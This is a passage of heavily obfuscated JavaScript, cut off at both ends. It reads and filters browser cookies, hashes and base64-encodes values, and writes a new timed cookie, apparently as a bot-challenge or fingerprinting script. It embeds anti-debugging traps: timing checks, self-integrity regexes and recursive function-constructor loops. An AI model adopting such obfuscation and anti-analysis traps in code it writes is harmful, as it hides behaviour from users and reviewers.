'\x56\x67\x6e\x4a')];var _0x1756dd=new _0x30c2a5[_0x9a83('0x8', '\x57\x25\x26\x39')]()[_0x9a83('0x9', '\x35\x54\x4d\x79')]();var _0x21573d='';function _0x30c3e9(_0x1e7528){var _0x5b8aa1={'\x42\x56\x46':function _0x8086f8(_0x58dded,_0x4b233b){return _0x58dded<_0x4b233b;},'\x46\x58\x66':function _0x482ae5(_0x1bad5e,_0xef2cc1){return _0x1bad5e|_0xef2cc1;},'\x48\x77\x57':function _0x498d04(_0x1362a6,_0x47b42a){return _0x1362a6<<_0x47b42a;},'\x49\x6f\x69':function _0x15f8ce(_0x5d57c1,_0x488ad4){return _0x5d57c1>>_0x488ad4;},'\x6c\x6b\x77':function _0x438bc6(_0x67e2f0,_0x3f97d3){return _0x67e2f0&_0x3f97d3;},'\x61\x68\x4b':function _0x22f6cb(_0x152533,_0x3e6ae7){return _0x152533==_0x3e6ae7;},'\x6f\x72\x51':function _0x4594c3(_0x509a98,_0x341af7){return _0x509a98<<_0x341af7;},'\x57\x70\x76':function _0x5c5291(_0x4dd09e,_0x7c0d34){return _0x4dd09e>>_0x7c0d34;},'\x51\x6a\x64':function _0x2df5aa(_0x8d9196,_0x5d6eae){return _0x8d9196&_0x5d6eae;},'\x6d\x44\x43':function _0x358c2d(_0x7543da,_0x4d5fab){return _0x7543da<<_0x4d5fab;},'\x66\x54\x42':function _0x2a5676(_0x17779b,_0x4d8847){return _0x17779b&_0x4d8847;},'\x64\x48\x44':function _0x2b26d4(_0x72746d,_0x1b1c6e){return _0x72746d<<_0x1b1c6e;}};var _0x1b729a=_0x9a83('0xa', '\x36\x38\x29\x37')[_0x9a83('0xb', '\x24\x29\x56\x4b')]('\x7c'),_0x41ed2d=0x0;while(!![]){switch(_0x1b729a[_0x41ed2d++]){case'\x30':_0x348bfc='';continue;case'\x31':var _0x348bfc,_0x4a602d,_0xfebd7b;continue;case'\x32':return _0x348bfc;continue;case'\x33':while(_0x5b8aa1[_0x9a83('0xc', '\x48\x4c\x54\x7a')](_0x4a602d,_0xfebd7b)){var _0x3a332a=_0x9a83('0xd', '\x24\x29\x56\x4b')[_0x9a83('0xe', '\x26\x57\x78\x53')]('\x7c'),_0x10e247=0x0;while(!![]){switch(_0x3a332a[_0x10e247++]){case'\x30':_0x10a665=_0x1e7528[_0x9a83('0xf', '\x44\x31\x51\x68')](_0x4a602d++);continue;case'\x31':_0x348bfc+=_0x481c9e[_0x9a83('0x10', '\x35\x4d\x55\x29')](_0x5b8aa1[_0x9a83('0x11', '\x2a\x61\x6f\x75')](_0x5b8aa1[_0x9a83('0x12', '\x46\x72\x32\x57')](_0x38e69b&0x3,0x4),_0x5b8aa1[_0x9a83('0x13', '\x2a\x61\x6f\x75')](_0x5b8aa1[_0x9a83('0x14', '\x6c\x47\x37\x77')](_0x10a665,0xf0),0x4)));continue;case'\x32':_0x3fbe92=_0x1e7528[_0x9a83('0x15', '\x2a\x61\x6f\x75')](_0x4a602d++);continue;case'\x33':if(_0x5b8aa1[_0x9a83('0x16', '\x5d\x5a\x75\x21')](_0x4a602d,_0xfebd7b)){_0x348bfc+=_0x481c9e[_0x9a83('0x17', '\x76\x33\x6b\x50')](_0x5b8aa1[_0x9a83('0x18', '\x4b\x47\x71\x46')](_0x38e69b,0x2));_0x348bfc+=_0x481c9e[_0x9a83('0x19', '\x33\x70\x42\x7a')](_0x5b8aa1[_0x9a83('0x1a', '\x35\x4d\x55\x29')](_0x5b8aa1[_0x9a83('0x1b', '\x31\x39\x39\x25')](_0x38e69b,0x3),0x4));_0x348bfc+='\x3d\x3d';break;}continue;case'\x34':_0x38e69b=_0x5b8aa1[_0x9a83('0x1c', '\x32\x5b\x4d\x6f')](_0x1e7528[_0x9a83('0x1d', '\x6c\x47\x37\x77')](_0x4a602d++),0xff);continue;case'\x35':_0x348bfc+=_0x481c9e[_0x9a83('0x1e', '\x79\x72\x64\x52')](_0x5b8aa1[_0x9a83('0x1f', '\x63\x44\x49\x24')](_0x38e69b,0x2));continue;case'\x36':_0x348bfc+=_0x481c9e[_0x9a83('0x20', '\x74\x49\x29\x4b')](_0x5b8aa1[_0x9a83('0x21', '\x33\x70\x42\x7a')](_0x3fbe92,0x3f));continue;case'\x37':_0x348bfc+=_0x481c9e[_0x9a83('0x22', '\x62\x78\x46\x5d')](_0x5b8aa1[_0x9a83('0x23', '\x57\x25\x26\x39')](_0x5b8aa1[_0x9a83('0x24', '\x5b\x51\x4a\x53')](_0x10a665,0xf)<<0x2,_0x5b8aa1[_0x9a83('0x25', '\x46\x73\x57\x6b')](_0x3fbe92&0xc0,0x6)));continue;case'\x38':if(_0x5b8aa1[_0x9a83('0x26', '\x79\x72\x64\x52')](_0x4a602d,_0xfebd7b)){_0x348bfc+=_0x481c9e[_0x9a83('0x27', '\x26\x57\x78\x53')](_0x5b8aa1[_0x9a83('0x28', '\x67\x56\x38\x38')](_0x38e69b,0x2));_0x348bfc+=_0x481c9e[_0x9a83('0x29', '\x69\x76\x55\x38')](_0x5b8aa1[_0x9a83('0x2a', '\x74\x49\x29\x4b')](_0x5b8aa1[_0x9a83('0x2b', '\x25\x4e\x79\x66')](_0x38e69b,0x3),0x4)|_0x5b8aa1[_0x9a83('0x2c', '\x79\x72\x64\x52')](_0x5b8aa1[_0x9a83('0x2d', '\x35\x54\x4d\x79')](_0x10a665,0xf0),0x4));_0x348bfc+=_0x481c9e[_0x9a83('0x2e', '\x54\x42\x21\x44')](_0x5b8aa1[_0x9a83('0x2f', '\x25\x4e\x79\x66')](_0x10a665&0xf,0x2));_0x348bfc+='\x3d';break;}continue;}break;}}continue;case'\x34':var _0x38e69b,_0x10a665,_0x3fbe92;continue;case'\x35':var _0x481c9e=_0x9a83('0x30', '\x5a\x5e\x43\x46');continue;case'\x36':_0xfebd7b=_0x1e7528[_0x9a83('0x31', '\x46\x34\x4c\x5b')];continue;case'\x37':_0x4a602d=0x0;continue;}break;}}function _0x2fc904(_0x4b1f70){var _0x3fa70f=_0x1b8c28(this,function(){var _0x32d156=function(){return'\x64\x65\x76';},_0x55718c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x512e64=function(){var _0x313c2c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x313c2c['\x74\x65\x73\x74'](_0x32d156['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3ba298=function(){var _0x1be800=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1be800['\x74\x65\x73\x74'](_0x55718c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e9cb=function(_0xbc7503){var _0x5edd45=~-0x1>>0x1+0xff%0x0;if(_0xbc7503['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5edd45)){_0x181dff(_0xbc7503);}};var _0x181dff=function(_0x5d65be){var _0x1157a2=~-0x4>>0x1+0xff%0x0;if(_0x5d65be['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1157a2){_0x57e9cb(_0x5d65be);}};if(!_0x512e64()){if(!_0x3ba298()){_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e9cb('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3fa70f();var _0x2a29ca={'\x57\x4e\x76':function _0x519c8a(_0xb73095,_0x14d0ca){return _0x5d4097[_0x9a83('0x32', '\x64\x54\x33\x64')](_0xb73095,_0x14d0ca);}};return function(_0x5ee158){_0x21573d+=_0x5ee158;return _0x2a29ca[_0x9a83('0x33', '\x75\x4d\x53\x48')](_0x4b1f70,_0x5ee158);};}function _0x1cc6b6(){var _0x362d1f={'\x77\x6b\x6d':function _0x4d08bb(_0x2ec7e0,_0x5e3fa5){return _0x2ec7e0<_0x5e3fa5;},'\x6b\x51\x75':function _0x50bd19(_0x2fc2fe,_0x113877){return _0x2fc2fe+_0x113877;},'\x48\x4c\x4d':function _0x572d3f(_0x3993b5){return _0x3993b5();}};var _0x5c60b6=_0x9a83('0x34', '\x6c\x47\x37\x77')[_0x9a83('0x35', '\x29\x5e\x6c\x50')]('\x7c'),_0x15a4d9=0x0;while(!![]){switch(_0x5c60b6[_0x15a4d9++]){case'\x30':for(var _0x56db6f=0x0;_0x362d1f[_0x9a83('0x36', '\x54\x42\x21\x44')](_0x56db6f,_0x43c39d[_0x9a83('0x37', '\x78\x45\x23\x65')]);_0x56db6f++){var _0x4a0318=_0x43c39d[_0x56db6f][_0x9a83('0x38', '\x74\x49\x29\x4b')](0x0,_0x43c39d[_0x56db6f][_0x9a83('0x39', '\x44\x31\x51\x68')]('\x3d'));var _0x4be86d=_0x43c39d[_0x56db6f][_0x9a83('0x3a', '\x48\x4c\x54\x7a')](_0x362d1f[_0x9a83('0x3b', '\x69\x76\x55\x38')](_0x43c39d[_0x56db6f][_0x9a83('0x3c', '\x24\x29\x56\x4b')]('\x3d'),0x1),_0x43c39d[_0x56db6f][_0x9a83('0x3d', '\x54\x42\x21\x44')]);if(_0x3b73f8[_0x9a83('0x3e', '\x76\x33\x6b\x50')](_0x4a0318)){_0x20c14d[_0x20c14d[_0x9a83('0x3f', '\x61\x44\x34\x6a')]]=_0x4be86d;}}continue;case'\x31':var _0x20c14d=new _0x30c2a5[_0x9a83('0x40', '\x67\x56\x38\x38')]();continue;case'\x32':_0x362d1f[_0x9a83('0x41', '\x76\x45\x58\x37')](_0x5eb2ad);continue;case'\x33':return _0x20c14d;continue;case'\x34':var _0x43c39d=_0x26c525[_0x9a83('0x42', '\x36\x38\x29\x37')][_0x9a83('0x43', '\x46\x34\x4c\x5b')]('\x3b');continue;case'\x35':var _0x3b73f8=new _0x30c2a5[_0x9a83('0x44', '\x29\x5e\x6c\x50')](_0x9a83('0x45', '\x69\x76\x55\x38'));continue;}break;}}function _0x3eb74c(_0x3c7cc2){var _0x118b83={'\x50\x52\x44':function _0x329d5e(_0x38462a,_0x3c6205){return _0x38462a(_0x3c6205);},'\x50\x64\x77':function _0x33ac3b(_0x183d7e,_0x469876){return _0x183d7e+_0x469876;},'\x48\x71\x48':function _0x361139(_0x6054e7,_0x18c20a){return _0x6054e7%_0x18c20a;},'\x6e\x6e\x46':function _0x3da171(_0x43894f,_0x17990f){return _0x43894f+_0x17990f;},'\x65\x75\x65':function _0x3fcf82(_0x3e9211,_0x430888,_0x1642d6){return _0x3e9211(_0x430888,_0x1642d6);},'\x51\x61\x78':function _0x2973cf(_0x16ba4d,_0x357e45,_0x110b00,_0x132a4a){return _0x16ba4d(_0x357e45,_0x110b00,_0x132a4a);},'\x54\x42\x78':function _0x4e19f2(_0x111a03){return _0x111a03();},'\x4e\x72\x78':function _0x5bd1f0(_0x243d19,_0x4eb7b1){return _0x243d19+_0x4eb7b1;},'\x56\x54\x4e':function _0x79c830(_0x4cacd3){return _0x4cacd3();},'\x62\x75\x6c':function _0x679ca0(_0x13a419,_0x425f6a){return _0x13a419<_0x425f6a;},'\x4e\x62\x76':function _0x3f66ba(_0x48ee0b,_0x2819ed){return _0x48ee0b-_0x2819ed;},'\x69\x68\x75':function _0x572b51(_0x2ff9a6){return _0x2ff9a6();}};var _0x44d3b5=_0x9a83('0x46', '\x29\x5e\x6c\x50')[_0x9a83('0x47', '\x25\x4e\x79\x66')]('\x7c'),_0x4cc548=0x0;while(!![]){switch(_0x44d3b5[_0x4cc548++]){case'\x30':_0xa839[_0x9a83('0x48', '\x35\x4d\x55\x29')](_0x118b83[_0x9a83('0x49', '\x46\x72\x32\x57')](btoa,_0x3c7cc2));continue;case'\x31':var _0x7aa29c='\x6a\xa4\x4c\x97\x59\x5a\xc1\xef';var _0xdb5a33=0x2;var _0x3b5223=0x0;var _0xa5430f=[];for(var _0x7a3b21=0x0;_0x7a3b21<_0x7aa29c['\x6c\x65\x6e\x67\x74\x68'];_0x7a3b21++){_0xa5430f['\x70\x75\x73\x68'](_0x7a3b21);}var _0xf1725b=_0xa5430f.map(function(_0xd8e685){return (_0xa5430f[_0xd8e685]%_0xdb5a33)?'':_0x7aa29c[_0xd8e685];})['\x6a\x6f\x69\x6e']('');var _0x5934b6=_0xa5430f.map(function(_0x23b429){return (_0xa5430f[_0x23b429]%_0xdb5a33)?_0x7aa29c[_0x23b429]:'';})['\x6a\x6f\x69\x6e']('');var _0x6e55d6=[];for(var _0x7698a0=0x0;_0x7698a0<_0xf1725b['\x6c\x65\x6e\x67\x74\x68']+_0x5934b6['\x6c\x65\x6e\x67\x74\x68'];_0x7698a0++){_0x6e55d6['\x70\x75\x73\x68'](_0x7698a0);}var _0x40642c=_0x6e55d6.map(function(_0xe00157){return _0xe00157%_0xdb5a33==_0x3b5223?_0xf1725b[_0xe00157/_0xdb5a33]:_0x5934b6[_0xe00157/_0xdb5a33|_0x3b5223];})['\x6a\x6f\x69\x6e']('');var _0x2db702=_0x9a83('0x4b', '\x3d\x2b\xb3\x48\x61\x42\x5d\x55');continue;case'\x32':var _0x81e71a=_0x9a83('0x4c', '\x63\x6a\x68\x74');continue;case'\x33':for(var _0x31afaa=0x0;_0x31afaa<_0x2db702[_0x9a83('0x4d', '\x36\x38\x29\x37')];_0x31afaa++){_0x1de409+=_0x118b83[_0x9a83('0x4e', '\x59\x49\x2a\x43')](_0x2db702[_0x9a83('0x4f', '\x75\x4d\x53\x48')](_0x31afaa),_0x128d50[_0x9a83('0x50', '\x29\x6e\x5e\x69')](_0x118b83[_0x9a83('0x51', '\x35\x4d\x55\x29')](_0x31afaa,_0x128d50[_0x9a83('0x52', '\x63\x44\x49\x24')])))[_0x9a83('0x53', '\x35\x54\x4d\x79')](0x10);}continue;case'\x34':_0x16fa80=_0x118b83[_0x9a83('0x54', '\x7a\x49\x45\x5d')](btoa,_0x118b83[_0x9a83('0x55', '\x46\x72\x32\x57')](_0x118b83[_0x9a83('0x56', '\x59\x49\x2a\x43')](_0x118b83[_0x9a83('0x57', '\x63\x44\x49\x24')](_0x118b83[_0x9a83('0x58', '\x41\x57\x64\x4e')](_0x118b83[_0x9a83('0x59', '\x7a\x49\x45\x5d')](_0x9a83,_0xa839[_0x9a83('0x5a', '\x31\x39\x39\x25')]-0x1,_0x2db702[_0x9a83('0x5b', '\x24\x29\x56\x4b')](0x0,0x5)),_0x9a83('0x5c', '\x35\x79\x45\x24')),_0x128d50),_0x9a83('0x5d', '\x44\x31\x51\x68')),_0x1de409));continue;case'\x35':var _0x2eb892=0x6;continue;case'\x36':var _0x318ac1=_0x81e71a;continue;case'\x37':_0x118b83[_0x9a83('0x5e', '\x33\x70\x42\x7a')](_0x3f8d2f,_0x9a83('0x5f', '\x46\x34\x4c\x5b'),_0x16fa80,0x14);continue;case'\x38':while(--_0x2eb892){_0x81e71a=_0x81e71a[_0x9a83('0x60', '\x63\x44\x49\x24')](0x1)+_0x81e71a[0x0];}continue;case'\x39':var _0x213093=_0x118b83[_0x9a83('0x61', '\x7a\x49\x45\x5d')](_0x1cc6b6);continue;case'\x31\x30':while(--_0x587ba9){_0x318ac1=_0x118b83[_0x9a83('0x62', '\x4b\x47\x71\x46')](_0x318ac1[_0x9a83('0x60', '\x63\x44\x49\x24')](0x1),_0x318ac1[0x0]);}continue;case'\x31\x31':var _0x1de409='';continue;case'\x31\x32':_0x118b83[_0x9a83('0x63', '\x75\x4d\x53\x48')](_0x5eb2ad);continue;case'\x31\x33':_0xa839[_0x9a83('0x64', '\x62\x78\x46\x5d')]();continue;case'\x31\x34':for(var _0x31afaa=0x0;_0x118b83[_0x9a83('0x65', '\x32\x5b\x4d\x6f')](_0x31afaa,_0x213093[_0x9a83('0x66', '\x75\x4d\x53\x48')]);_0x31afaa++){_0x47f07a[_0x31afaa]=_0x118b83[_0x9a83('0x67', '\x25\x4e\x79\x66')](_0x84f9b9,_0x118b83[_0x9a83('0x68', '\x5b\x51\x4a\x53')](_0x3c7cc2,_0x213093[_0x31afaa]));}continue;case'\x31\x35':var _0x16fa80;continue;case'\x31\x36':var _0x47f07a=new _0x30c2a5[_0x9a83('0x69', '\x35\x4d\x55\x29')](_0x213093[_0x9a83('0x6a', '\x29\x6e\x5e\x69')]);continue;case'\x31\x37':var _0x128d50=_0x47f07a[_0x9a83('0x6b', '\x38\x41\x5e\x4e')]();continue;case'\x31\x38':var _0x587ba9=_0x118b83[_0x9a83('0x6c', '\x26\x5b\x67\x42')](_0x81e71a[_0x9a83('0x6a', '\x29\x6e\x5e\x69')],0x4);continue;case'\x31\x39':_0x118b83[_0x9a83('0x6d', '\x5d\x5a\x75\x21')](_0x5eb2ad);continue;}break;}}function _0x84f9b9(_0x3f7bbe){var _0x5a5672=0x0;for(var _0x7eb167=0x0;_0x5d4097[_0x9a83('0x6e', '\x75\x4d\x53\x48')](_0x7eb167,_0x3f7bbe[_0x9a83('0x6f', '\x5d\x5a\x75\x21')]);_0x7eb167++){_0x5a5672+=_0x3f7bbe[_0x9a83('0x70', '\x78\x45\x23\x65')](_0x7eb167);}_0x5d4097[_0x9a83('0x71', '\x78\x45\x23\x65')](_0x5eb2ad);return _0x5a5672;}function _0x3f8d2f(_0x537d8f,_0x567633,_0x3fe87f){var _0x4de62b='';var _0x3266e0=_0x9a83('0x72', '\x46\x73\x57\x6b');var _0x15c907=0x2;var _0x4b7ec5=0x0;var _0x86dbfc=[];for(var _0x2f1cac=0x0;_0x5d4097[_0x9a83('0x73', '\x33\x70\x42\x7a')](_0x2f1cac,_0x3266e0[_0x9a83('0x74', '\x56\x67\x6e\x4a')]);_0x2f1cac++){_0x86dbfc[_0x9a83('0x75', '\x63\x44\x49\x24')](_0x2f1cac);}var _0x49e5cf=_0x86dbfc[_0x9a83('0x76', '\x44\x31\x51\x68')](function(_0x266f3e){return _0x5d4097[_0x9a83('0x77', '\x31\x39\x39\x25')](_0x86dbfc[_0x266f3e],_0x15c907)?'':_0x3266e0[_0x266f3e];})[_0x9a83('0x78', '\x76\x33\x6b\x50')]('');var _0x155bac=_0x86dbfc[_0x9a83('0x79', '\x75\x53\x30\x25')](function(_0xd8d966){return _0x5d4097[_0x9a83('0x7a', '\x35\x54\x4d\x79')](_0x86dbfc[_0xd8d966],_0x15c907)?_0x3266e0[_0xd8d966]:'';})[_0x9a83('0x7b', '\x6c\x47\x37\x77')]('');var _0x637f24=[];for(var _0x1120fd=0x0;_0x1120fd<_0x5d4097[_0x9a83('0x7c', '\x41\x57\x64\x4e')](_0x49e5cf[_0x9a83('0x7d', '\x35\x54\x4d\x79')],_0x155bac[_0x9a83('0x3f', '\x61\x44\x34\x6a')]);_0x1120fd++){_0x637f24[_0x9a83('0x7e', '\x63\x6a\x68\x74')](_0x1120fd);}var _0x2b2299=_0x637f24[_0x9a83('0x7f', '\x76\x45\x58\x37')](function(_0x26bd14){return _0x5d4097[_0x9a83('0x80', '\x2a\x61\x6f\x75')](_0x5d4097[_0x9a83('0x81', '\x31\x39\x39\x25')](_0x26bd14,_0x15c907),_0x4b7ec5)?_0x49e5cf[_0x26bd14/_0x15c907]:_0x155bac[_0x5d4097[_0x9a83('0x82', '\x76\x33\x6b\x50')](_0x5d4097[_0x9a83('0x83', '\x79\x72\x64\x52')](_0x26bd14,_0x15c907),_0x4b7ec5)];})[_0x9a83('0x84', '\x75\x4d\x53\x48')]('');if(_0x3fe87f){var _0x3a59cc=new _0x30c2a5[_0x9a83('0x85', '\x31\x39\x39\x25')]();_0x3a59cc[_0x9a83('0x86', '\x33\x70\x42\x7a')](_0x5d4097[_0x9a83('0x87', '\x63\x52\x74\x54')](_0x3a59cc[_0x9a83('0x88', '\x75\x4d\x53\x48')](),_0x3fe87f*0x3e8));var _0x4de62b=_0x9a83('0x89', '\x25\x4e\x79\x66')+_0x3a59cc[_0x9a83('0x8a', '\x61\x44\x34\x6a')]();}_0x26c525[_0x9a83('0x8b', '\x35\x54\x4d\x79')]=_0x5d4097[_0x9a83('0x8c', '\x32\x5b\x4d\x6f')](_0x5d4097[_0x9a83('0x8d', '\x6c\x47\x37\x77')](_0x5d4097[_0x9a83('0x8e', '\x76\x45\x58\x37')](_0x5d4097[_0x9a83('0x8f', '\x79\x72\x64\x52')](_0x537d8f,'\x3d'),_0x567633),_0x4de62b),_0x9a83('0x90', '\x35\x79\x45\x24'));}function _0x5c5633(){var _0x5c68a2={'\x57\x6e\x71':function _0xad1dd1(_0x32ac8d,_0x33d02f){return _0x5d4097[_0x9a83('0x91', '\x64\x54\x33\x64')](_0x32ac8d,_0x33d02f);},'\x55\x78\x54':function _0x3f0f59(_0xda1efe,_0xf0ac80){return _0x5d4097[_0x9a83('0x92', '\x2a\x61\x6f\x75')](_0xda1efe,_0xf0ac80);},'\x70\x41\x68':function _0x1afdb1(_0x582ec7,_0x640ad8){return _0x5d4097[_0x9a83('0x93', '\x76\x33\x6b\x50')](_0x582ec7,_0x640ad8);},'\x48\x7a\x72':function _0x4fe5dd(_0x240f66,_0x251b13){return _0x5d4097[_0x9a83('0x94', '\x6c\x47\x37\x77')](_0x240f66,_0x251b13);}};function _0x9a4811(_0x4f128d){if(_0x5c68a2[_0x9a83('0x95', '\x5e\x68\x6c\x5a')](_0x5c68a2[_0x9a83('0x96', '\x35\x54\x4d\x79')]('',_0x5c68a2[_0x9a83('0x97', '\x64\x54\x33\x64')](_0x4f128d,_0x4f128d))[_0x9a83('0x5a', '\x31\x39\x39\x25')],0x1)||_0x4f128d%0x14===0x0){(function(){}[_0x9a83('0x98', '\x5b\x51\x4a\x53')](_0x9a83('0x99', '\x69\x76\x55\x38'))());}else{(function(){}[_0x9a83('0x9a', '\x54\x42\x21\x44')](_0x9a83('0x9b', '\x35\x4d\x55\x29'))());}return _0x5c68a2[_0x9a83('0x9c', '\x63\x6a\x68\x74')](_0x9a4811,++_0x4f128d);}try{return _0x5d4097[_0x9a83('0x9d', '\x33\x70\x42\x7a')](_0x9a4811,0x0);}catch(_0x47e18e){}};function _0x5eb2ad(){if(_0x5d4097[_0x9a83('0x9e', '\x63\x52\x74\x54')](_0x5d4097[_0x9a83('0x9f', '\x31\x39\x39\x25')](new _0x30c2a5[_0x9a83('0xa0', '\x79\x72\x64\x52')]()[_0x9a83('0xa1', '\x32\x5b\x4d\x6f')](),_0x1756dd),0x1f4)){_0x5c5633();}}function _0x2823a4(_0x309cd0){var _0x3c744d={'\x6f\x45\x44':function _0xa5eb43(_0x5e3d9d,_0x316038){return _0x5e3d9d<_0x316038;},'\x68\x54\x46':function _0x379f6d(_0x7eba11,_0x18d44a){return _0x7eba11+_0x18d44a;},'\x64\x64\x73':function _0x547203(_0x3e9bcc,_0x1c785a){return _0x3e9bcc<_0x1c785a;},'\x70\x47\x45':function _0x541e16(_0x2c2511,_0x33392f){return _0x2c2511!==_0x33392f;},'\x4a\x42\x6c':function _0x13fde8(_0x37543d,_0x26c579){return _0x37543d(_0x26c579);},'\x74\x74\x7a':function _0x410175(_0x15de40,_0x510873){return _0x15de40+_0x510873;},'\x48\x44\x72':function _0x506dbb(_0x99112,_0x3d7f23){return _0x99112(_0x3d7f23);},'\x71\x4f\x49':function _0x522885(_0x2b69ee,_0x2e8e5c){return _0x2b69ee+_0x2e8e5c;},'\x59\x62\x62':function _0x220de0(_0x46dee9,_0x32d056){return _0x46dee9(_0x32d056);},'\x5a\x77\x48':function _0x4a1565(_0x458736){return _0x458736();},'\x47\x6c\x4e':function _0x2c8def(_0x409a7a,_0x20a74e){return _0x409a7a===_0x20a74e;},'\x58\x68\x6a':function _0x14ef30(_0xd958b9,_0x2e4322){return _0xd958b9(_0x2e4322);},'\x73\x5a\x6a':function _0x1db8f2(_0x16d43e,_0xf7dbf){return _0x16d43e(_0xf7dbf);},'\x53\x62\x4a':function _0x10c03e(_0x406e93,_0x2cfbff){return _0x406e93(_0x2cfbff);},'\x44\x53\x56':function _0x4f49e6(_0x562b95,_0x3e5edc){return _0x562b95(_0x3e5edc);},'\x76\x48\x4d':function _0x1f4c04(_0x7234b3,_0x200e88){return _0x7234b3==_0x200e88;},'\x45\x4c\x64':function _0x477fdf(_0x3e4e08,_0x4f8736){return _0x3e4e08(_0x4f8736);},'\x69\x71\x71':function _0x4051e7(_0x461f0c,_0x141dbf){return _0x461f0c(_0x141dbf);},'\x46\x68\x51':function _0x4588e3(_0x5eaec3,_0x2ed2de){return _0x5eaec3===_0x2ed2de;},'\x41\x6a\x6e':function _0x153a5c(_0x3be067,_0x178e4f){return _0x3be067>_0x178e4f;},'\x79\x6b\x59':function _0x1a7714(_0x7d2491,_0x210e69){return _0x7d2491<_0x210e69;},'\x59\x74\x5a':function _0x5b2ca5(_0x41aeb8,_0x27331c){return _0x41aeb8(_0x27331c);},'\x52\x47\x78':function _0x3b97d5(_0x404fd0,_0x455485){return _0x404fd0+_0x455485;},'\x63\x50\x69':function _0x33dd0c(_0x1cdef3,_0x15f3c1){return _0x1cdef3(_0x15f3c1);},'\x52\x69\x67':function _0x10c256(_0x24a83b,_0x1e238a){return _0x24a83b+_0x1e238a;},'\x6b\x6e\x6f':function _0x5117a8(_0x13a1b9){return _0x13a1b9();},'\x6a\x7a\x71':function _0x4ea6bf(_0x4efbbb,_0x34b655){return _0x4efbbb%_0x34b655;},'\x78\x44\x70':function _0x352207(_0x4fe378,_0x4ecb1e){return _0x4fe378/_0x4ecb1e;}};var _0x3aca2a=_0x9a83('0xa2', '\x46\x34\x4c\x5b')[_0x9a83('0xa3', '\x32\x5b\x4d\x6f')]('\x7c'),_0x4b1a6b=0x0;while(!![]){switch(_0x3aca2a[_0x4b1a6b++]){case'\x30':var _0x527817=[];continue;case'\x31':for(var _0x2c8f3f=0x0;_0x3c744d[_0x9a83('0xa4', '\x57\x25\x26\x39')](_0x2c8f3f,_0x3c744d[_0x9a83('0xa5', '\x72\x6c\x33\x75')](_0x2290fb[_0x9a83('0xa6', '\x76\x33\x6b\x50')],_0x45ed01[_0x9a83('0xa7', '\x69\x52\x54\x6f')]));_0x2c8f3f++){_0x527817[_0x9a83('0xa8', '\x59\x49\x2a\x43')](_0x2c8f3f);}continue;case'\x32':for(var _0x137799=0x0;_0x3c744d[_0x9a83('0xa9', '\x75\x4d\x53\x48')](_0x137799,_0x309cd0[_0x9a83('0xaa', '\x41\x57\x64\x4e')]);_0x137799++){var _0x435f2e=_0x309cd0[_0x137799][0x0];var _0x44df81=_0x309cd0[_0x137799][0x2];switch(_0x309cd0[_0x137799][0x1]){case _0x9a83('0xab', '\x38\x41\x5e\x4e'):try{if(_0x3c744d[_0x9a83('0xac', '\x5d\x5a\x75\x21')](typeof _0x44df81(),_0x9a83('0xad', '\x69\x76\x55\x38'))){_0x40db22[_0x40db22[_0x9a83('0xae', '\x46\x73\x57\x6b')]]=_0x3c744d[_0x9a83('0xaf', '\x56\x67\x6e\x4a')](_0x1124b4,_0x3c744d[_0x9a83('0xb0', '\x35\x54\x4d\x79')](_0x435f2e,_0x9a83('0xb1', '\x56\x67\x6e\x4a')));}else{_0x40db22[_0x40db22[_0x9a83('0xb2', '\x5b\x51\x4a\x53')]]=_0x3c744d[_0x9a83('0xb3', '\x26\x57\x78\x53')](_0x1124b4,_0x3c744d[_0x9a83('0xb4', '\x35\x4d\x55\x29')](_0x435f2e,_0x9a83('0xb5', '\x35\x79\x45\x24')));}}catch(_0x2ea7a3){_0x40db22[_0x40db22[_0x9a83('0xb6', '\x2a\x61\x6f\x75')]]=_0x3c744d[_0x9a83('0xb7', '\x76\x33\x6b\x50')](_0x1124b4,_0x3c744d[_0x9a83('0xb8', '\x46\x34\x4c\x5b')](_0x435f2e,_0x9a83('0xb9', '\x69\x76\x55\x38')));}break;case _0x9a83('0xba', '\x41\x57\x64\x4e'):try{try{_0x2ab2f2=_0x3c744d[_0x9a83('0xbb', '\x6c\x47\x37\x77')](_0x44df81);if(_0x3c744d[_0x9a83('0xbc', '\x54\x42\x21\x44')](typeof _0x2ab2f2,_0x9a83('0xbd', '\x76\x33\x6b\x50'))){_0x40db22[_0x40db22[_0x9a83('0x37', '\x78\x45\x23\x65')]]=_0x1124b4(_0x3c744d[_0x9a83('0xbe', '\x63\x52\x74\x54')](_0x435f2e,_0x9a83('0xbf', '\x2a\x61\x6f\x75')));}else if(_0x3c744d[_0x9a83('0xc0', '\x24\x29\x56\x4b')](_0x2ab2f2,null)){_0x40db22[_0x40db22[_0x9a83('0xc1', '\x29\x5e\x6c\x50')]]=_0x3c744d[_0x9a83('0xc2', '\x63\x52\x74\x54')](_0x1124b4,_0x3c744d[_0x9a83('0xc3', '\x31\x39\x39\x25')](_0x435f2e,_0x9a83('0xc4', '\x54\x42\x21\x44')));}else{_0x40db22[_0x40db22[_0x9a83('0xb2', '\x5b\x51\x4a\x53')]]=_0x3c744d[_0x9a83('0xc5', '\x26\x5b\x67\x42')](_0x1124b4,_0x3c744d[_0x9a83('0xc6', '\x57\x25\x26\x39')](_0x3c744d[_0x9a83('0xc6', '\x57\x25\x26\x39')](_0x435f2e,'\x3d'),_0x2ab2f2[_0x9a83('0xc7', '\x56\x67\x6e\x4a')]()));}}catch(_0x114d6b){_0x40db22[_0x40db22[_0x9a83('0xc8', '\x33\x70\x42\x7a')]]=_0x3c744d[_0x9a83('0xc9', '\x61\x44\x34\x6a')](_0x1124b4,_0x435f2e+_0x9a83('0xca', '\x6c\x47\x37\x77'));break;}break;}catch(_0x50551a){_0x40db22[_0x40db22[_0x9a83('0x3f', '\x61\x44\x34\x6a')]]=_0x3c744d[_0x9a83('0xcb', 